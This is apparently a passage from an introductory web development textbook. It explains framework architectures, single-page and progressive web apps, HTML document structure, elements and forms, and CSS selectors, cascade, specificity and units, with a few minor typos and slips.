Another aspect to frameworks is what kinds of architectural patterns they adopt. Ruby on Rails, Django, and Microsoft’s MVC, all use a Model-View-Controller architecture. Express and Phoenix adopt a Pipeline architecture. Microsoft’s Razor Pages, while built on Microsoft MVC, have gone back to a page-based architecture similar to the server pages we spoke of previously, as does Next.JS.
A third distinction is if the framework is server-side (meaning it runs on the server) or client-side (meaning it consists of a JavaScript program that runs in the browser), or a hybrid of the two. Ruby on Rails, Django, Microsoft’s MVC, Express, and Phoenix are all server-side frameworks - they do the bulk of the work of creating the HTML being served on the server. React, Vue, and Angular are all client-side frameworks that create their HTML dynamically in the browser using JavaScript, typically through making requests against a web API. Meteor and NextJS are hybrids that provide both client-side and server-side libraries.
Client-side frameworks often focus on creating single page apps. In this pattern, the entire website consists of a single HTML page with very little content, mostly the <script> elements to download a large client-side JavaScript library. Once downloaded, this library populates the page with HTML content by directly manipulating the DOM.
Consider a drawing application for creating pixel art. It is entirely possible to write a single-page application that only needs a webserver to serve its static HTML and JavaScript files. Once downloaded into the browser, you could draw with it and download the resulting images directly out of the browser - no further server interaction is needed! Thus, you can host such an app on a simple static hosting service at very low cost.
On the other hand, if you did need server functionality (say you want to be able to save drawings to the server and re-open them on a different machine), you can combine your client-side app with a server-side API. It would provide authentication and persistent storage through a few endpoints, most likely communicating through sending JSON as requests and responses.
A good example of this kind of client-side application is MIT Media Labs’ Scratch, a block-based programming environment for teaching programming. The Scratch Development Environment is a client-side app that provides the programming environment, a vm for running the Scratch program, and the user interface code for displaying the result of running that program. All of the computation of running the Scratch program is therefore done in the browser’s JavaScript environment, not on the server. The server provides a minimal API for saving Scratch projects and their resources, as well as publishing them - but the actual heavy computation is always done on the client.
This approach - offloading heavy computation to the browser instead of the server means servers don’t need to work as hard. The benefit is they can be less powerful machines and serve more users while consuming less power, and generating less waste heat. This is why Google Docs, Microsoft 360, Facebook, and other big players have been pushing as much of their site’s computational needs to the client for years.
A next step in the evolution of single-page apps is the progressive web application (PWA). While these are web applications, they also provide a native-like feel when running in a phone or tablet, and can usually have a shortcut saved to the desktop. It is built around several new web standards that provide specific functionality:
A PWA is always served with https. Also, many features that a PWA might want to use (geolocation, the camera) are only available to a site served over http.
A service worker is a JavaScript script (much like the web workers we learned about earlier) that manages communication between the app running in the browser and the network. Most specifically, it is used to cache information for when the network is unavailable, which can allow your app to run offline.
The manifest is a JSON file that describes the application (much like the Node package.json) that provides the details necessary to load the app and “install” it on mobile devices. Note that installing essentially means running a locally cached copy of the website.
Providing structure and content to the world wide web since 1993.
Hyper-Text Markup Language (HTML) alongside Hyper-Text Transfer Protocol (HTTP) formed the core of Sir Tim Berners-Lee’s world-wide web. As the name implies, HTTP is a markup language, one that combines the text of what is being said with instructions on how to display it.
The other aspect of HTML is its hyper-text nature. Hyper-text refers to text that links to additional resources - primarily the links in the document, but also embedded multimedia.
This ability to author structured pages that linked to other structured pages with a single mouse click is at the heart of the World-Wide-Web.
The HTML standard, along with many other web technologies, is maintained by the World-Wide-Web Consortium (abbrivated W3C), stakeholders who create and maintain web standards. The full description of the Hyper-Text Markup Language can be found here w3c’s HTML page.
HTML was built from the SGML (Structured Generalized Markup Language) standard, which provides the concept of “tags” to provide markup and structure within a text document. Each element in HTML is defined by a unique opening and closing tag, which in turn are surrounded by angle brackets (<>).
For example, a top-level heading in HTML would be written:
<h1>Hello World</h1>
And render:
The <h1> is the opening tag and the </h1> is the closing tag. The name of the tag appears immediately within the <> of the opening tag, and within the closing tag proceeded by a forward slash (/). Between the opening tag and closing tag is the content of the element. This can be text (as in the case above) or it can be another HTML element.
For example:
<h1>Hello <i>World</i>!</h1>
Renders:
An element nested inside another element in this way is called a child of the element it is nested in. The containing element is a parent. If more than one tag is contained within the parent, the children are referred to as siblings of one another. Finally, a element nested several layers deep inside another element is called a descendant of that element, and that element is called an ancestor.
Every opening tag must have a matching closing tag. Moreover, nested tags must be matched in order, much like when you use parenthesis and curly braces in programming. While whitespace is ignored by HTML interpreters, best developer practices use indentation to indicate nesting, i.e.:
<div>
  <h1>Hello World!</h1>
  <p>
    This is a paragraph, followed by an unordered list...
  </p>
  <ul>
    <li>List item #1</li>
    <li>List item #2</li>
    <li>List item #3</li>
  </ul>
</div>
Getting tags out of order results in invalid HTML, which may be rendered unpredictably in different browsers.
Also, some elements are not allowed to contain content, and should not be written with an end tag, like the break character:
<br>
However, there is a more strict version of HTML called XHTML which is based on XML (another SGML extension). In XHTML void tags are self-closing, and must include a / before the last >, i.e.:
<br/>
In practice, most browsers will interpret <br> and <br/> interchangeably, and you will see many websites and even textbooks use one or the other strategy (sometimes both on the same page). But as a computer scientist, you should strive to use the appropriate form based type of document you are creating.
Similarly, by the standards, HTML is case-insensitive when evaluating tag names, but the W3C recommends using lowercase characters. In XHTML tag names must be in lowercase, and React’s JSX format uses lowercase to distinguish between HTML elements and React components. Thus, it makes sense to always use lowercase tag names.
XHTML is intended to allow HTML to be interpreted by XML parsers, hence the more strict formatting. While it is nearly identical to HTML, there are important structural differences that need to be followed for it to be valid. And since the point of XHTML is to make it more easily parsed by machines, these must be followed to meet that goal. Like HTML, the XHTML standard is maintained by W3C: https://www.w3.org/TR/xhtml11/.
In addition to the tag name, tags can have attributes embedded within them. These are key-value pairs that can modify the corresponding HTML element in some way. For example, an image tag must have a src (source) attribute that provides a URL where the image data to display can be found:
<img src="/images/Light_Bulb_or_Idea_Flat_Icon_Vector.svg" alt="Light Bulb">
This allows the image to be downloaded and displayed within the browser:
Note that the <img> element is another void tag. Also, <img> elements should always have an alt attribute set - this is text that is displayed if the image cannot be downloaded, and is also read by a screen reader when viewed by the visually impaired.
Attributes come in the form of key-value pairs, with the key and value separated by an equal sign (=) and the individual attributes and the tag name separated by whitespace. Attributes can only appear in an opening or void tag. Some attributes (like readonly) do not need a value.
There should be no spaces between the attribute key, the equal sign (=), and the attribute value. Attribute values should be quoted using single or double quotes if they contain a space character, single quote, or double quote character.
Additionally, while there are specific attributes defined within the HTML standard that browsers know how to interpret, specific technologies like Angular and React add their own, custom attributes. Any attribute a browser does not know is simply ignored by the browser.
When authoring an HTML page, HTML elements should be organized into an HTML Document. This format is defined in the HTML standard. HTML that does not follow this format are technically invalid, and may not be interpreted and rendered correctly by all browsers. Accordingly, it is important to follow the standard.
The basic structure of a valid HTML5 document is:
<!doctype HTML>
<html lang="en">
  <head>
    <title>Page Title Goes Here</title>
  </head>
  <body>
    <p>Page body and tags go here...</p>
  </body>
</html>
We’ll walk through each section of the page in detail.
The SGML standard that HTML is based on requires a !doctype tag to appear as the first tag on the page. The doctype indicates what kind of document the file represents. For HTML5, the doctype is simply HTML. Note the doctype is not an element - it has no closing tag and is not self-closing.
For SGML, the doctype normally includes a URL pointing at a definition for the specific type of document. For example, in HTML4, it would have been <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">. HTML5 broke with the standard by only requiring HTML be included, making the doctype much easier to remember and type.
The next element should be an <html> element. It should include all other elements in the document, and its closing tag should be the last tag on the page. It is best practice to include a lang attribute to indicate what language is used in the document - here we used "en" for English. The <html> element should only contain two children - a <head> and <body> tag in that order.
The next element is the <head> element. A valid HTML document will only have one head element, and it will always be the first child of the <html> element. The head section contains metadata about the document - information about the document that is not rendered in the document itself. This typically consists of meta and link elements, as well as a <title>. Traditionally, <script> elements would also appear here, though current best practice places them as the last children of the <body> tag.
The <head> element should always have exactly one child <title> element, which contains the title of the page (as text; the <title> element should never contain other HTML elements). This title is typically displayed in the browser tab.
The next element is the <body> element. A valid HTML document will only have one body element, and it will always be the second child of the <html> element. The <body> tag contains all the HTML elements that make up the page. It can be empty, though that makes for a very boring page.
Given that the role of HTML is markup, i.e. providing structure and formatting to text, HTML elements can broadly be categorized into two categories depending on how they affect the flow of text - inline and block.
Inline elements referred to elements that maintained the flow of text, i.e. the bring attention to (<b>) element used in a paragraph of text, would bold the text without breaking the flow:
<p>The quick brown <b>fox</b> lept over the log</p>
The quick brown fox lept over the log
In contrast, block elements break the flow of text. For example, the <blockquote> element used to inject a quote into the middle of the same paragraph:
<p>The quick brown fox <blockquote>What does the fox say? - YLVIS</blockquote> lept over the log</p>
The quick brown fox
What does the fox say? - YLVISlept over the log
While HTML elements default to either block or inline behavior, this can be changed with the CSS display property.
Tables were amongst the first addition to HTML (along with images), as they were necessary for the primary role of early HTML, disseminating research.
A table requires a lot of elements to be nested in a specific manner. It is best expressed through an example:
<table>
  <thead>
    <tr>
      <th>Name</th>
      <th>Role</th>
    </tr>
  </thead>
  <tbody>
    <tr>
      <td>Darth Vader</td>
      <td>Antagonist</td>
    </tr>
    <tr>
      <td>Luke Skywalker</td>
      <td>Coming-of-age protagonist</td>
    </tr>
    <tr>
      <td>Princess Lea</td>
      <td>Heroic resistance fighter</td>
    </tr>
    <tr>
       <td>Obi-Wan Kenobi</td>
       <td>Wise old man</td>
    </tr>
    <tr>
      <td>Han Solo</td>
      <td>Likeable scoundrel</td>
    </tr>
    <tr>
      <td>Chewbacca</td>
      <td>The muscle</td>
    </tr>
    <tr>
      <td>Threepio</td>
      <td>Comedic foil</td>
    </tr>
    <tr>
      <td>Artoo Deetoo</td>
      <td>Plot driver</td>
    </tr>
  </tbody>
</table>
It renders as:
| Name | Role |
|---|---|
| Darth Vader | Antagonist |
| Luke Skywalker | Coming-of-age protagonist |
| Princess Lea | Heroic resistance fighter |
| Obi-Wan Kenobi | Wise old man |
| Han Solo | Likeable scoundrel |
| Chewbacca | The muscle |
| Threepio | Comedic foil |
| Artoo Deetoo | Plot driver |
Tables should only be used for displaying tabular data. There was a time, not long ago, when early web developers used them to create layouts by cutting images into segments and inserting them into table cells. This is very bad practice! It will not display as expected in all browsers, and wreaks havoc with screen readers for the visually impaired. Instead, pages should be laid out with CSS, as is discussed in the CSS layouts section.
A far more detailed discussion of tables can be found in MDN’s guides.
Forms were also amongst the first additions to the HTML standard, and provide the ability to submit data to a web server. A web form is composed of <input>, <textarea>, <select> and similar elements nested within a <form> element.
The form element primarily is used to organize input elements and specify how they should be submitted. In its simplest form, it is simply a tag that other elements are nested within:
<form></form>
However, it can be modified with a number of attributes:
action The action attribute specifies the url that this form data should be sent to. By default, it is the page the form exists on (i.e. if the form appears on http://foo.com/bar, then it will submit to http://foo.com/bar). The url can be relative to the current page, absolute, or even on a different webserver. See the discussion of URLs in the HTTP section.
enctype The enctype attribute specifies the format that form data will be submitted in. The most common values are application/x-www-form-urlencoded (the default), which serializes the key/value pairs using the urlencoding strategy, and multipart/form-data, which uses the multipart encoding scheme, and can interweave binary (file) data into the submission. These encoding strategies are discussed more thoroughly in the chapter on submitting form data.
method The method attribute specifies the HTTP method used to submit the form. The values are usually GET or POST. If the method is not specified, it will be a GET request.
target The target attribute specifies how the server response to the form submission will be displayed. By default, it loads in the current frame (the _self) value. A value of _blank will load the response in a new tab. If <iframe> elements are being used, there are additional values that work within <iframe> sets.
Most inputs in a form are variations of the <input> element, specified with the type attribute. Many additional specific types were introduced in the HTML5 specification, and may not be available in older browsers (in which case, they will be rendered as a text type input). Currently available types are (an asterisk indicate a HTML5-defined type):
checked, which is a boolean specifying if it is checked.In addition to the type attribute, some other commonly used input attributes are:
In addition to the <input> element, some other elements exist that provide input-type functionality within a form, and implement the same attributes as an <input>. These are:
The <textarea> element provides a method for entering larger chunks of text than a <input type="text"> does. Most importantly, it preserves line-breaks (the <input type="text"> removes them). Instead of using the value attribute, the current value appears inside the opening and closing tags, i.e.:
<textarea name="exampleText">
  This text is displayed within the textarea
</textarea>In addition, the rows and cols attribute can be used to specify the size of the textarea in characters.
The <select> element allows you to define a drop-down list. It can contain as children, <option> and <optgroup> elements. The <select> element should have its name attribute specified, and each <option> element should have a unique value attribute. The selected <option>’s value is then submitted with the <select>’s name as a key/value pair.
Each <select> element should also have a closing tag, and its child text is what is displayed to the user.
The <optgroup> provides a way of nesting <option> elements under a category identifier (a label attribute specified on the <optgroup>).
An example <select> using these features is:
<select name="headgear">
  <option value="none">None</option>
  <optgroup label="Hats">
    <option value="ball cap">Ball Cap</option>
    <option value="derby">Derby</option>
    <option value="fedora">Fedora</option>
  </optgroup>
  <optgroup label="Ceremonial">
    <option value="crown">Crown</option>
    <option value="mitre">Mitre</option>
    <option value="war bonnet">War Bonnet</option>
  </optgroup>
</select>Finally, multiple selections can be allowed by specifying a multiple attribute as true.
In addition to inputs, a <form> often uses <label> elements to help identify the inputs and their function. A label will typically have its for attribute set to match the name attribute of the <input> it corresponds to. When connected in this fashion, clicking the label will give focus to the input. Also, when the <input type="checkbox">, clicking the label will also toggle the checked attribute of the checkbox.
Finally, the <fieldset> element can be used to organize controls and labels into a single subcontainer within the form. Much like <div> elements, this can be used to apply specific styles to the contained elements.
This page details some of the most commonly used HTML elements. For a full reference, see MDN’s HTML Element Reference.
These elements describe the basic structure of the HTML document.
The <html> element contains the entire HTML document. It should have exactly two children, the <head> and the <body> elements, appearing in that order.
The <head> element contains any metadata describing the document. The most common children elements are <title>, <meta>, and <link>.
The <body> element should be the second child of the <html> element. It contains the actual rendered content of the page, typically as nested HTML elements and text. Elements that appear in the body can define structure, organize content, embed media, and play many other roles.
These elements add properties to the document.
The <link> element links to an external resource using the href attribute and defines that resource’s relationship with the document with the rel attibute.
This is most commonly used to link a stylesheet which will modify how the page is rendered by the browser (see the chapter on CSS). A stylesheet link takes the form:
<link href="path-to-stylesheet.css" rel="stylesheet"/>
It can also be used to link a favicon (the icon that appears on your browser tab):
<link rel="icon" type="image/x-icon" href="http://example.com/favicon.ico" />
The <meta> elements is used to describe metadata not covered by other elements. In the early days, its most common use was to list keywords for the website for search engines to use:
<meta keywords="html html5 web development webdev"/>
However, this was greatly abused and search engines have stopped relying on them. One of the most common uses today is to set the viewport to the size of the rendering device for responsive design (see the chapter on responsive design):
<meta name="viewport" content="width=device-width, initial-scale=1.0">
Also, best practice is to author HTML documents in utf-8 character format and specify that encoding with a metadata tag with the charset attribute:
<meta charset="utf-8">
The style element allows for embedding CSS text directly into the head section of the HTML page. The Separation of Concerns discussion discusses the appropriateness of using this approach.
The <title> element should only appear once in the <head> element, and its content should be text (no HTML elements). It specifies the title of the document. In modern browsers, the title is displayed on the browser tab displaying the document. In earlier browsers, it would appear in the window title bar.
Many HTML Elements help define the structure of the document by breaking it into sections. These are intended to hold other elements and text. These elements are block type elements.
The <h1>, <h2>, <h3>, <h4>, <h5>, and <h6> elements are headings and subheadings with six possible levels of nesting. They are used to enclose the title of the section.
A <main> element identifies the content most central in the page. There should be only one per page (or, if multiple main elements are used, the others should have their visible attribute set to false).
An <aside> element identifies content separate from the main focus of the page. It can be used for callouts, advertisements, and the like.
An <article> element identifies a stand-alone piece of content. Unlike an aside, it is intended for syndication (reprinting) in other forms.
The <header> element identifies a header for the page, often containing the site banner, navigation, etc.
The <footer> element identifies a footer for the page, often containing copyright and contact information.
The <nav> element typically contains navigation links and/or menus.
A <section> element is a general-purpose container for sectioning a page where a more specific container does not make sense.
These HTML elements are used to organize text content. Each of these is a block element, meaning it breaks up the flow of text on the page.
The <blockquote> is used to contain a long quotation.
The <figure> is used to contain a figure (typically a <img> or other media element).
The <figcaption> provides a caption for a figure
The <hr> provides a horizontal rule (line) to separate text.
There are three types of lists available in HTML, ordered, unordered, and definition. Ordered lists number their contents, and consist of list item elements (<li>) nested in an ordered list element (<ol>). Unordered lists are bulleted, and consist of list item elements (<li>) nested in an unordered list element (<ul>). List items can contain any kind of HTML elements, not just text.
Definition lists nest a definition term (<dt>) and its corresponding definition (<dd>) inside a definition list (<dl>) element. While rarely used, they can be handy when you want to provide lists of definitions (as in a glossary) in a way a search engine will recognize.
The <div> element provides a wrapper around text content that is normally used to attach styles to.
The <pre> tag informs the browser that its content has been preformatted, and its contents should be displayed exactly as written (i.e. whitespace is respected, and angle brackets (<>) are rendered rather than interpreted as HTML. It is often used in conjunction with a <code> element to display source code within a webpage.
The following elements modify nested text while maintaining the flow of the page. As the name suggests, these are inline type elements.
The <a> anchor element is used to link to another document on the web (i.e. ‘anchoring’ it). This element is what makes HTML hyper-text, so clearly it is important. It should always have a source (src) attribute defined (use "#" if you are overriding its behavior with JavaScript).
A number of elements seek to draw specific attention to a snippet of text, including <strong>, <mark>, <em>, <b>, <i>
The <strong> element indicates the text is important in some way. Typically browsers will render its contents in boldface.
The <em> element indicates stress emphasis on the text. Typically a browser will render it in italics.
The <mark> element indicates text of specific relevance. Typically the text appears highlighted.
The bring to attention element (<b>) strives to bring attention to the text. It lacks the semantic meaning of the other callouts, and typically is rendered as boldface (in early versions of HTML, it referred to bold).
The <i> element sets off the contained text for some reason other than emphasis. It typically renders as italic (in early versions of HTML, the i referred to italics).
The break element (<br>) inserts a line break into the text. This is important as all whitespace in the text of an HTML document is collapsed into a single space when interpreted by a browser.
The <code> element indicates the contained text is computer code.
The <span> element is the inline equivalent of the <div> element; it is used primarily to attach CSS rules to nested content.
A number of elements bring media into the page.
The <img> element represents an image. It should have a source (src) attribute defined, consisting of a URL where the image data can be retrieved, and an alternative text (alt) attribute with text to be displayed when the image cannot be loaded or when the element is read by a screen reader.
The <audio> element represents audio data. It should also have a source (src) attribute to provide the location of the video data. Alternatively, it can contain multiple <source> elements defining alternative forms of the video data.
The <video> element represents a video. It should also have a source (src) attribute to provide the location of the video data. Alternatively, it can contain multiple <source> elements defining alternative forms of the audio data.
The <source> element specifies one form of multimedia data, and should be nested inside a <video> or <audio> element. Providing multiple sources in this way allows the browser to use the first one it understands (as most browsers do not support all possible media formats, this allows you to serve the broadest possible audience). Each <source> element should have a source attribute (src) defining where its multimedia data can be located, as well as a type attribute defining what format the data is in.
Making web pages pretty since 1994.
Style sheets are collections of rules for modifying how a SGML document appears. Cascading Style Sheets (CSS) are the specific implementation adopted by the W3C for HTML.
The core concept of CSS is that defines rules altering the appearance of HTML elements that can be selectively applied. These rules are held in a document (the style sheet) and are applied in a well-defined priority order (the cascading part of CSS).
As of CSS Version 3, CSS technologies were split into separate modules allowing them to be revised and maintained separately. Each module adds or extends features to those defined in CSS Version 2, in order to maintain backwards compatibility.
The CSS standards, along with many other web technologies, are maintained by the World-Wide-Web Consortium (abbreviated W3C), stakeholders who create and maintain web standards. The full drafts of the Cascading Style Sheets standards can be found here w3c’s CSS page.
CSS properties consist of key-value pairs separated by a colon (:). For example:
color: red
indicates that the styled HTML elements should be given a red color.
Multiple properties are separated by semicolons (;), i.e.:
color: red;
background-color: green;
Rules are CSS properties grouped within curly braces ({}) and proceeded by a CSS selector to identify the HTML element(s) they should be applied to:
p {
  color: red;
  background-color: green;
}
In this example, all paragraph elements (<p>) should have red text on a green background (how festive!).
And difficult to read!
Some properties have multiple forms allowing for some abbreviation. For example, the CSS property:
border: 1px solid black
is a short form for three separate border-related properties:
border-width: 1px;
border-style: solid;
border-color: black;As new features are considered for inclusion in CSS, browsers may adopt experimental implementations. To separate these from potentially differing future interpretations, these experimental properties are typically prefixed with a browser-specific code:
For example, most browsers adopted the box-shadow property before it achieved candidate status, so to use it in the Mozilla browser at that point you would use:
-moz-box-shadow: black 2px 2px 2px
To make it work for multiple browsers, and future browsers when it was officially adopted, you might use:
-webkit-box-shadow: black 2px 2px 2px;
-moz-box-shadow: black 2px 2px 2px;
-ms-box-shadow: black 2px 2px 2px;
box-shadow: black 2px 2px 2px;
The browser will ignore any properties it does not recognize, hence in Chrome 4, the -webkit-box-shadow will be used and the rest ignored, while in Chrome 10+ the box-shadow property will be used.
You should always place the not-prefixed version last, to override the prefixed version if the browser supports the official property.
The Mozilla Developer Network maintains a wiki of comprehensive descriptions of CSS properties and at the bottom of each property’s page is a table of detailed browser support. For example, the box-shadow property description can be found at: https://developer.mozilla.org/en-US/docs/Web/CSS/box-shadow. By combining the css property name and the keyword mdn in a Google search, you can quickly reach the appropriate page.
In the example from the previous section, we saw:
p {
  color: red;
  background-color: green;
}
Here the p is a CSS Selector, which tells us what elements on the page the CSS rules should be applied to.
The most basic CSS selectors come in several flavors, which we’ll take a look at next. Simple selectors are a string composed of alphanumeric characters, dashes (-), and underscores (_). Certain selectors also use additional special characters.
Type selectors apply to a specific type of HTML element. The p in our example is a type selector matching the paragraph element.
A type selector is simply the name of the HTML element it applies to - the tag name from our discussion of HTML element structure.
A class selector is a proceeded by a period (.), and applies to any HTML element that has a matching class attribute. For example, the CSS rule:
.danger {
  color: red;
}
would apply to both the paragraph and button elements:
<h1>Hello</h1>
<p class="danger">You are in danger</p>
<button class="danger">Don't click me!</button>
as both have the class danger. A HTML element can have multiple classes applied, just separate each class name with a space:
<p class="danger big-text">I have two classes!</p>An ID selector is proceeded by a hash (#) and applies to the HTML element that has a matching id attribute. Hence:
<p id="lead">This paragraph has an id of "lead"</p>would be matched by:
#lead {
  font-size: 16pt;
}
It is important to note that the id attribute should be unique within the page. If you give the same id to multiple elements, the results will be unpredictable (and doing so is invalid HTML).
The asterisk (*) is the universal selector, and applies to all elements. It is often used as part of a reset - CSS rules appearing at the beginning of a CSS document to remove browser-specific styles before applying a site’s specific ones. For example:
* {
  margin: 0;
  padding: 0;
}
sets all element margins and paddings to 0 instead of a browser default. Later rules can then apply specific margins and padding.
The attribute selector is wrapped in square brackets ([]) and selects HTML elements with matching attribute values, i.e.:
[readonly] {
  color: gray;
}
will make any element with a readonly attribute have gray text. The value can also be specified exactly, i.e.
[href="www.k-state.edu"]or partially. See MDN’s documentation for details.
Simple selectors can be used in conjunction for greater specificity. For example, a.external-link selects all <a> elements with a class of external-link, and input[type=checkbox] selects all <input> elements with an attribute type set to checkbox.
Pseudo-class selectors are proceeded with a single colon (:), and refer to the state of the element they modify. Pseudo-classes must therefore be appended to a selector.
The most commonly used pseudo-class is :hover, which is applied to an element that the mouse is currently over. Moving the mouse off the element will make this selector no longer apply. For example, a:hover applies only to <a> elements with the mouse directly over them.
Another extremely useful pseudo-class is :nth-child(), which applies to the nth child (specify as an argument), i.e. ul:nth-child(2) will apply to the second child of any unordered list. Additionally, tr:nth-child(odd) will apply to the odd-numbered rows of a table.
Additional pseudo-classes can be found in the MDN documentation
Combinators can be used to combine both simple and compound selectors using an operator.
The plus symbol (+) can be used to select an adjacent sibling HTML element. To be siblings, the first element must be followed by the second, and both must be children of a shared parent. I.e.:
h1 + p {
  font-weight: bold;
}
will bold all paragraphs that directly follow a first-level header.
The tilde symbol (~) also selects a sibling, but they do not need to be adjacent, just children of the same parent. The first element must still appear before the second (just not immediately after).
The greater than symbol (>) selects elements that are direct children of the first element. For example:
p > a {
  font-weight: bold;
}
Will bold all anchor elements that are direct children of a paragraph element.
A space ( ) selects elements that are descendants of the first element.
Finally, we can apply the same rules to a collection of selectors by separating the selectors with commas, i.e.:
a, p, span {
  font-family: "Comic Sans", sans-serif;
}
Applies Comic Sans as the font for all <a>, <p>, and <span> elements.
An interesting newer development in CSS is the development of psuedo-elements, selectors that go beyond the elements included in the HTML of the page. They are proceeded by two colons (::). For example, the ::first-letter selector allows you to change the first letter of a HTML element. Thus:
p:first-child::first-letter {
  font-size: 20px;
  font-weight: bold;
  float: left;
}
creates drop caps for all initial paragraphs.
A second use of pseudo-elements is to create new elements around existing ones with ::before or ::after. For example:
a.external-link::after {
 content: url(external-link-icon.png);
}
Would add the external-link-icon.png image after any <a> elements with the external-link class.
More information can be found in the MDN Documentation.
There are multiple ways CSS rules can be applied to HTML elements. A document containing CSS rules can be attached to a HTML document with a <link> element, embedded directly into the html page with a <style> element, or applied directly to a HTML element with the style attribute. Let’s look at each option.
The <link> HTML element can be used to link the HTML page it appears in to a text file of CSS rules. These rules will then be applied to the HTML elements in the HTML document.
The <link> element should provide a hypertext reference attribute (href) providing a location for the linked document, and a relationship attribute (rel) describing the relationship between the HTML document and the stylesheet (hint: for a stylesheet the relationship is "stylesheet"). If either of these attributes is missing or invalid, the stylesheet’s rules will not be used.
For example, if the stylesheet is in the file styles.css, and our page is page.html, and both reside at the root of our website, the <link> element would be:
<link href="/styles.css" rel="stylesheet" type="text/css"/>
By placing our CSS rules in a separate file and linking them to where they are used, we can minimize code duplication. This approach also contributes to the separation of concerns. Thus, it is widely seen as a best practice for web development.
The <link> element should be declared within the <head> element.
The <style> HTML element can be used to embed CSS rules directly in an HTML page. Its content is the CSS rules to be applied. The <style> element must be a child of a <head> or <body> element, though placing it into the <head> element is best practice.
To repeat our earlier efforts of making paragraphs have red text and green backgrounds with the <style> element:
<!DOCTYPE html>
<html>
  <head>
    <title>Style Element Example</title>
    <style>
      p {
        color: 'red';
        background-color: 'green';
      }
    </style>
  </head>
  <body>
  </body>
</html>
Unlike the <link> element approach, CSS rules defined with the <style> element can only be used with one file - the one in which they are embedded. Thus, it can lead to code duplication. And embedding CSS rules in an HTML document also breaks the separation of concerns design principle.
However, there are several use cases for which the <style> element is a good fit. Most obvious is a HTML page that is being distributed as a file, rather than hosted on a server. If the style information is embedded in that HTML file, the recipient only needs to receive the one file, rather than two. Similarly, emails with HTML bodies typically use a <style> element to add styling to the email body.
The style attribute of any HTML element can be used to apply CSS rules to that specific element. These rules are provided a string consisting of key/value pairs separated by semicolons. For example:
<p>This is a normal paragraph.</p>
<p style="color: orange; font-weight: bold">But this one has inline styles applied to it.</p>
Produces this:
This is a normal paragraph.
But this one has inline styles applied to it.
It should be clear from a casual glance that inline styles will make your code more difficult to maintain, as your styling rules will be scattered throughout a HTML document, instead of collected into a <style> element or housed in a separate CSS file. And while inline styles can be used to selectively modify individual elements, CSS selectors (covered in the previous section) are typically a better approach.
Where inline styles make the most sense is when we manipulate the elements on the page directly using JavaScript. Also, the browser developer tools let us manipulate inline styles directly, which can be helpful when tweaking a design. Finally, some component-based design approaches (such as React) pivot the Separation of Concerns design principle to break a user interface into autonomous reusable components; in this approach content, style, and functionality are merged at the component level, making inline styles more appropriate.
Now that we know how to create an apply CSS rules to our HTML, let’s explore how they actually are used. A core idea behind CSS is the cascade algorithm, the cascading in cascading style sheets (CSS). The core idea behind the cascade algorithm is that as the browser encounters and parses CSS rules, they are collectively applied to the elements they match with. If the same rule is set multiple times, say color, the cascading algorithm decides which should be applied.
Before we look at how cascades work, we need to understand the sources of CSS rules. So far we’ve focused on CSS rules created by the author - that is, the developer of the website. But there are two other sources of CSS rules, the user-agent and the user.
The term user-agent is the technical way of describing the browser (or other software) that is accessing the webpage. Most browsers define default styles for their browser that help differentiate them from other browsers. These default values work well for less-styled websites, but for a carefully designed user experience, an unexpected rule can wreak havoc.
For this reason, many websites use a special CSS file that overrides user-agent sheets to allow the website to start from a well-known state. This is possible because rules appearing in sheets defined by the author override those defined in user-agent sheets.
The author is simply the creator of the webpage. Thus, rules included with the <link> or <style> elements, as well as in-line styles defined on the elements themselves with the style attribute, fall into this category. Author styles always override user-agent styles, and are overridden in turn by user styles.
The user is the actual user of the browser, and they can add their own styles to an HTML document in a variety of ways. One that you may encounter the most is adding custom styles with the web developer tools. One that you may have not encountered, but is common in practice, are styles intended to make the website easier for the vision impaired to read and work with. Increasing or decreasing text size with [CTRL] + [+] or [CTRL] + [-] is a simple example of this kind of tool.
Thus, the general order of rules applied by the cascading algorithm is user-agent, author, user. However, there is also the !important directive that can be added to CSS rules, i.e.:
p {
  color: red !important
}
which escalates them to a higher pass. Also, CSS animations and transitions are evaluated at their own priority level. Thus, we have a cascade order of:
| Origin | Importance | |
|---|---|---|
| 1 | user agent | normal |
| 2 | user | normal |
| 3 | author | normal |
| 4 | animations | |
| 5 | author | !important |
| 6 | user | !important |
| 7 | user agent | !important |
| 8 | transitions |
A more thorough discussion of the Cascade Algorithm can be found in the MDN Documentation.
But what about two rules that conflict that appear in the same level of the cascade order? For example, given the CSS:
p {
  color: black;
}
.warning {
  color: red;
}
what would the color of <p class="warning"> be? You might say it would be red because the .warning CSS rules come after the p rules. And that would be true if the two rules had the same specificity. An example of that is:
p {color: black}
p {color: red}
Clearly the two selectors are equivalent, so the second color rule overrides the first. But what if we go back to our first example, but flip the rules?
.warning {
  color: red;
}
p {
  color: black;
}
In this case, the color is still red, because .warning is more specific than p. This is the concept of specificity in CSS, which has an actual, calculable value.
The specificity of a selector increases by the type and number of selectors involved. In increasing value, these are:
Each of these is trumped by in-line CSS rules, which can be thought of as the highest specificity. Thus, we can think of specificity as a 4-element tuple (A, B, C, D):

We can then calculate the values of A,B,C,D:
Finally, there is an extra trick that we can use when we are having trouble creating enough specificity for a CSS rule. We can add !important to the rule declaration. For example:
p {
  color: red !important;
}
The !important rule overrides any other CSS declarations, effectively sidestepping specificity calculations. It should be avoided whenever possible (by making good use of specificity), but there are occasions it might be necessary.
If multiple rules use !important, then their priority is again determined by specificity amongst the group.
When specifying CSS rules, you often need to provide a unit of measurement. Any time you provide a measurement in a CSS rule, you must provide the units that measurement is being expressed in, following the value. For example:
#banner {
  width: 300px;
}
sets the width of the element with id banner to 300 pixels.
There are actually a lot of units available in CSS, and we’ll summarize the most common in this section.
Absolute units don’t change their size in relation to other settings, hence the name. The most common one encountered is pixels, which are expressed with the abbreviation px.
Other absolute measurements include:
q, mm, cm, in which are quarter-millimeters, millimeters, centimeters, and inches. These are rarely used outside of rules applied when printing websites.
pt, pc which are points and picas, common units of measurement within the publishing industry.
Relative units are based on (relative to) the font-size property of the element, the viewport size, or grid container sizes. These are expressed as proportions of the units they are relative to, i.e.
.column {
  width: 30vw;
}
sets columns to be 30% of the width of the viewport.
Setting dimensions of borders, padding, and margins using units relative to font sizes can help make these appear consistent at different resolutions. Consider a margin of 70px - it might make sense on a screen 1024 pixels wide, but on a phone screen 300 pixels wide, nearly half the available space would be margins!
Units that are relative to the font-size include:
